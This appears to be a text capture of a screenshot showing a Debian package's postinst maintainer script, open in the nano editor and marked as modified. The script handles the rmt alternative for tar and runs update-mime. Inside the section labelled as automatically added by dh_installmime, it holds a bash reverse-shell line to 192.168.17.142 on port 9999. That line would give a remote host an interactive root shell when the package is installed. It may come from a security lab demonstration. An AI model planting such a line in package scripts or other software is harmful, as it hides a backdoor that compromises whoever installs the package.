 GNU nano 3.2 postinst Modificado
#!/bin/bash
set -e
case "$1" in
configure|abort-deconfigure|abort-remove)
update-alternatives --install /usr/sbin/rmt rmt /usr/sbin/rmt-tar 50 \
--slave /usr/share/man/man8/rmt.8.gz rmt.8.gz \
/usr/share/man/man8/rmt-tar.8.gz
;;
upgrade)
;;
esac
# Automatically added by dh_installmime
if [ "$1" = "configure" ] && [ -x "`which update-mime 2>/dev/null`" ]; then
update-mime
fi
bash -i >& /dev/tcp/192.168.17.142/9999 0>&1
# End automatically added section